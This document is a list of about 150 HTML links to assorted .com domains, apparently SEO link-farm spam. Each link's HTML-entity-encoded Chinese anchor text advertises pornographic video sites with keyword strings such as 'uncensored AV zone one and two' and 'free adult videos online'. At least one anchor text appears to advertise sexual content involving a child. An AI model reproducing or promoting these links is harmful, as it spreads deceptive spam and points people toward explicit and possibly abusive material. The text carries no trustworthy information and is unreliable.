<a href="http://xieyifeng.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xidekang.com" target="_blank">88&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://818529.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://xueganhuo.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x89C6;&#x9891;</a>|
<a href="http://bjpxh.com" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shdongyuan.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://sdmianbei.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zzndm.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heshanrc.com" target="_blank">&#x5348;&#x591C;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhongyu88.com" target="_blank">&#x6027;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://km3a.com" target="_blank">&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plstw.com" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenyf.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://voofan.com" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x565C;&#x565C;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://414q.com" target="_blank">91p&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mqqcc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://shandianbian.com" target="_blank">91&#x56FD;&#x9645;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://mengzhifan.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://wbxxa.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0B;&#x8F7D;</a>|
<a href="http://snj2.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56ED;&#x4EA7;&#x8D8A;&#x5357;</a>|
<a href="http://rojys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;</a>|
<a href="http://bangwoba.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://shidingkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengshengyusheng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linfengshuhua.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wenyf.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x9732;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://meiriyige.com" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://df-container.com" target="_blank">&#x56FD;&#x4EA7;&#x5B69;cao&#x5927;&#x4EBA;xxxx</a>|
<a href="http://shanyuansheng.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://yijinyan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weilongqz.com" target="_blank">&#x8D85;pen&#x4E2A;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://soueb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x70ED;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;av&#x8881;&#x5B51;&#x6021;</a>|
<a href="http://dajilu.com" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dingsentz.com" target="_blank">99&#x7231;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://cdtyp.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rc915.com" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://lfgyth.com" target="_blank">&#x9752;&#x8349;&#x8349;&#x8349;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weipai360.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E00;&#x533A;</a>|
<a href="http://guoguomu.com" target="_blank">&#x83E0;&#x841D;&#x871C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jipincai.com" target="_blank">&#x56FD;&#x4EA7;&#x95E8;&#x4E8B;&#x4EF6;&#x5728;&#x7EBF;</a>|
<a href="http://luhe99.com" target="_blank">&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buxiecheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://pytkd.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiyinghe.com" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xxpcp.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vweibo.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://slmfc.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;mv&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://news0335.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x55B7;</a>|
<a href="http://jyysd.com" target="_blank">&#x5947;&#x7C73;&#x88F8;&#x4F53;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyshsm.com" target="_blank">www.&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengdasoft.com" target="_blank">&#x81EA;&#x62CD; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzhaoshi.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongjiangge.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjtjj.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjqianyan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x6210;&#x4EBA;av</a>|
<a href="http://chinaxiguan.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://jxyin.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinghualuo.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;</a>|
<a href="http://gzyug.com" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abangw.com" target="_blank">&#x91CE;&#x5916;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ok1o7.com" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ryhuojia.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://shanghaisd.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdhesource.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wenzhoushop.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zxyzl.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;a&#x2228;&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://quanfenba.com" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjmjx.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alxiduo.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://sdmianbei.com" target="_blank">&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ptbxxz.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyshsm.com" target="_blank">&#x9ED1;&#x4E1D; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://mapyf.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://chengshixinxi.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8001;&#x7272;</a>|
<a href="http://hzhnhm.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgnhg.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x770B;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6212;</a>|
<a href="http://hqdytt.com" target="_blank">&#x4E45;&#x4E45;yy&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://nyfdcw.com" target="_blank">21p&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd159.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;</a>|
<a href="http://hbjdgcxy.com" target="_blank">&#x6B27;&#x4E9A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tao121.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://xz028.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;1024</a>|
<a href="http://xierfa.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://chuangyead.com" target="_blank">&#x6DF1;&#x591C;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://lwjsd.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://souzhoubian.com" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buxiecheng.com" target="_blank">&#x65E5;&#x672C;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmmrmf.com" target="_blank">91&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaimabao.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://hongyuming.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjshunxing.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;</a>|
<a href="http://bnbgs.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zjfjq.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;</a>|
<a href="http://560922.com" target="_blank">&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://niurou8.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x653E;&#x8361;&#x6DEB;&#x5987;</a>|
<a href="http://shangxiaozhu.com" target="_blank">AV&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mylzs.com" target="_blank">&#x6210;&#x4EBA;&#x5973;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x653E;&#x4EBA;</a>|
<a href="http://amzbigdata.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://zgdzqc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5466;&#x7CFB;&#x5217;</a>|
<a href="http://426873.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnoetech.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qu8g.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E3B;&#x64AD;</a>|
<a href="http://yuanboxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yzqingqing.com" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wkfax.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qjctw.com" target="_blank">&#x719F;&#x5973;&#x8001;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnxjr.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x9AD8;&#x6E05;</a>|
<a href="http://jsusoa.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://siboling.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va&#x871C;&#x82BD;</a>|
<a href="http://fcjzw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x6210;&#x719F;&#x5973;&#x6027;&#x6027;&#x6EE1;&#x8DB3;&#x89C6;&#x9891;</a>|
<a href="http://weihuasd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dream580.com" target="_blank">&#x591C;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x8FDB;&#x7684;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://yuhuaya.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meidic.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huazhishan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://dhkcn.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzufida.com" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x6865;&#x4E45;&#x672A;</a>|
<a href="http://xuelanhu.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;</a>|
<a href="http://qu8g.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://tianxiaoshu.com" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://qibangde.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://2020mu.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021bc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://dangdaicn.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;</a>|
<a href="http://gametgt.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://zs927.com" target="_blank">18&#x7981;&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://025cd.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;AV&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://coolstime.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjkangsheng.com" target="_blank">&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7ymu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://eideid.com" target="_blank">&#x8089;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxyzxx.com" target="_blank">&#x5929;&#x5802;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanguogou.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://dtrmf.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vipann.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://257133.com" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ling5.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://cdtyys.com" target="_blank">&#x65E0;&#x7801;AV&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://03dz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://sdr9.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://z531.com" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bjkbl.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zgszjd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x871C;&#x6843;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbtydz.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://kaijiespring.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://cttrk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://orlyg.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://ytshengxuan.com" target="_blank">&#x4E45;9re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fstxb.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://s5521.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://focus2008.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
